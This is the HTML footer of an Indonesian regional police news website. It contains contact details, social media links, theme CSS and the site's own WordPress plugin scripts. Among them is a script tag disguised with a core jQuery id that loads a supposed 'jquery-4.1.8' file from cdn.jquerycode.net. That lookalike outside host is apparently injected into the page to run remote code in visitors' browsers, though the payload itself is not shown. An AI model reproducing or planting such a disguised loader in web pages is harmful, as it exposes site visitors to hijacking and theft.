<style>body .tdi_69 .tdm-title{color:#ffffff}body .tdi_69:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_69 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_69:hover .tdm-title{cursor:default}.tdi_69 .tdm-title{font-family:Montserrat!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_69 "><h3 class="tdm-title tdm-title-xsm">KONTAK KAMI</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_70 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_70{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_71 .tdm-col-icon{padding-right:15px}.tdi_71 .tds-title{margin-top:2px;margin-bottom:-40px}.tdi_71 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_71"><div class="tdm-col-icon">
<style>.tdi_72{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_72:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_72 svg{fill:#ffffff}.tdi_72 svg *{fill:inherit}body .tdi_70:hover .tdi_72:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_70:hover .tdi_72 svg{fill:@text_hover_color}body .tdi_70:hover .tdi_72 svg *{fill:inherit}.tdi_70:hover .tdi_72:before{color:rgba(255,255,255,0.8)}.tdi_70:hover .tdi_72 svg{fill:rgba(255,255,255,0.8)}.tdi_70:hover .tdi_72 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-old-phone tdi_72 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_73 .tdm-title{color:#ffffff}body .tdi_73:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_73 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_73:hover .tdm-title{cursor:default}.tdi_73 .tdm-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_73 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_73 "><h3 class="tdm-title tdm-title-xsm">021-3846779</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{
			        display: block;
			    }.tdm_block_icon_box .tdm-descr{
                  font-size: 14px;
                  line-height: 24px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdi_70 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_74 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_74" >
<style>.tdi_74{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_74{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74{margin-bottom:0px!important}}</style>
<style>.tdi_75 .tdm-col-icon{padding-right:15px}.tdi_75 .tds-title{margin-top:2px;margin-bottom:-40px}.tdi_75 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_75"><div class="tdm-col-icon">
<style>.tdi_76{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_76:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_76 svg{fill:#ffffff}.tdi_76 svg *{fill:inherit}body .tdi_74:hover .tdi_76:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_74:hover .tdi_76 svg{fill:@text_hover_color}body .tdi_74:hover .tdi_76 svg *{fill:inherit}.tdi_74:hover .tdi_76:before{color:rgba(255,255,255,0.8)}.tdi_74:hover .tdi_76 svg{fill:rgba(255,255,255,0.8)}.tdi_74:hover .tdi_76 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_76 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_77 .tdm-title{color:#ffffff}body .tdi_77:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_77 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_77:hover .tdm-title{cursor:default}.tdi_77 .tdm-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_77 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_77 "><h3 class="tdm-title tdm-title-xsm">contact@polda.babel.go.id</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_74 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_78 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_78" >
<style>.tdi_78{margin-bottom:40px!important}@media (max-width:767px){.tdi_78{margin-bottom:48px!important}}</style>
<style>.tdi_79 .tdm-col-icon{padding-right:15px}.tdi_79 .tds-title{margin-top:2px;margin-bottom:-40px}.tdi_79 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_79"><div class="tdm-col-icon">
<style>.tdi_80{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_80:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_80 svg{fill:#ffffff}.tdi_80 svg *{fill:inherit}body .tdi_78:hover .tdi_80:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_78:hover .tdi_80 svg{fill:@text_hover_color}body .tdi_78:hover .tdi_80 svg *{fill:inherit}.tdi_78:hover .tdi_80:before{color:rgba(255,255,255,0.8)}.tdi_78:hover .tdi_80 svg{fill:rgba(255,255,255,0.8)}.tdi_78:hover .tdi_80 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-location tdi_80 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_81 .tdm-title{color:#ffffff}body .tdi_81:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_81 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_81:hover .tdm-title{cursor:default}.tdi_81 .tdm-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_81 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_81 "><h3 class="tdm-title tdm-title-xsm">
Komplek Pemerintahan Provinsi
Jl. Pulau Bangka Komplek Perkantoran Air Itam</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_78 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_82 tdm-content-horiz-left td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_82" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_83 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_83 .tdm-social-item i.td-icon-linkedin,.tdi_83 .tdm-social-item i.td-icon-pinterest,.tdi_83 .tdm-social-item i.td-icon-blogger,.tdi_83 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_83 .tdm-social-item{width:35px;height:35px;line-height:35px;margin:5px 10px 5px 0}.tdi_83 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_83 .tdm-social-item i{color:#ffffff}body .tdi_83 .tdm-social-item{background:-webkit-linear-gradient(-90deg,#b43017,#dd3333);background:linear-gradient(-90deg,#b43017,#dd3333)}body .tdi_83 .tdm-social-item-wrap:hover .tdm-social-item{background:#dd3333}.tdi_83 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_83"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/poldakepbangkabelitung/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/poldababel?utm_medium=copy_link"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/babelbid?s=11"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/channel/UCIsO213Wq1BOAizLkJCBS_Q"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div>        </div>

		


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.1.8.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697426e8ee530
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-fast-news .tdm-header-style-1.td-header-wrap .td-header-menu-wrap-full,.td-fast-news .tdm-header-style-1.td-header-menu-wrap.td-affix{background:inherit!important}.td-main-page-wrap{padding-top:0}@media (max-width:767px){.tdi_1_rand_style{background-image:url(https://tribratanews.babel.polri.go.id/wp-content/uploads/2021/06/png-clipart-chinese-wind-pattern-red-background-chinese-style-big-red-300x113-1.png)}}.tdi_69_rand_style>.td-element-style-before{background-color:#811515}.tdc-row[class*="stretch_row"]>.td-pb-row>.td-element-style{background-color:#811515}</style>

<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tribratanews.babel.polri.go.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tribratanews.babel.polri.go.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tribratanews.babel.polri.go.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://tribratanews.babel.polri.go.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_23';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOjEuMSwicG9ydHJhaXQiOiIxIn0=","icon_color":"#ffffff","title_txt_hover":"#000000","btn_bg_h":"#962611","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"325","f_placeholder_font_family":"325","f_btn_font_family":"325","f_btn_font_transform":"uppercase","form_width":"eyJhbGwiOiI5MjAiLCJsYW5kc2NhcGUiOiI3NjAiLCJwb3J0cmFpdCI6IjYxMCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"","results_border":"0","results_msg_padding":"10px 25px 20px","mc1_tl":"20","results_limit":"3","modules_gap":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiNHB4IDZweCIsImxhbmRzY2FwZSI6IjVweCA4cHgifQ==","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#dd3333","results_msg_color_h":"#dd3333","f_title_font_family":"325","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTcifQ==","f_title_font_weight":"900","f_title_font_line_height":"1.3","all_underline_color":"#31d6aa","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"#31d6aa","cat_bg_hover":"#45e0bc","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","form_border":"0","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#ffffff","modules_on_row":"33.33333333%","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDAiLCJsYW5kc2NhcGUiOiIyNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","art_title":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","f_btn_font_weight":"700","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#000000","placeholder_color":"#555555","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"30","title_txt":"#000000","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNSJ9","results_padding":"eyJhbGwiOiIwIDI1cHggMTVweCIsInBvcnRyYWl0IjoiMCAxNXB4IDE1cHgifQ==","input_border_color":"rgba(211,219,226,0.7)","input_padding":"eyJhbGwiOiI1cHggOHB4IiwicG9ydHJhaXQiOiIycHggNHB4IiwibGFuZHNjYXBlIjoiNHB4IDZweCJ9","btn_padding":"eyJhbGwiOiI0cHggMThweCA1cHgiLCJwb3J0cmFpdCI6IjJweCAxMnB4IDNweCIsImxhbmRzY2FwZSI6IjRweCAxNHB4IDVweCJ9","toggle_txt":"Search","toggle_txt_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjYifQ==","f_toggle_txt_font_family":"325","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSJ9","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#ffffff","author_photo_size":"26","f_input_font_weight":"700","f_placeholder_font_weight":"700","btn_text":"Go","f_results_msg_font_weight":"400","f_meta_font_family":"325","f_meta_font_transform":"uppercase","f_meta_font_size":"12","f_ex_font_family":"523","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_ex_font_line_height":"1.6","mc1_el":"17","f_meta_font_weight":"700","date_txt":"#555555","ex_txt":"#555555","btn_bg":"#962611","toggle_horiz_align":"content-horiz-left","float_block":"yes","f_toggle_txt_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","f_title_font_transform":"","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","modules_category_margin":"0","f_meta_font_spacing":"0.5","f_ex_font_weight":"400","f_results_msg_font_spacing":"0.5","f_btn_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTMifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt_pos":"","toggle_txt_align":"0","aria_label":"Search","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_aria_label":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_b